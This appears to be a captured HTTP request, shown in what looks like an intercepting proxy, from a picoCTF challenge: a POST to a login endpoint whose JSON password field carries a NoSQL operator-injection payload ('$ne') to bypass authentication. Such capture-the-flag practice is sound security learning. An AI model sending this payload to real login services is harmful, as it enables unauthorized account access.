 Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:52206
3 Content-Length: 69
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://atlas.picoctf.net:52206
9 Referer: http://atlas.picoctf.net:52206/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"email":"picoplayer355@picoctf.org",
"password":"{\"$ne\":\"null\"}"
}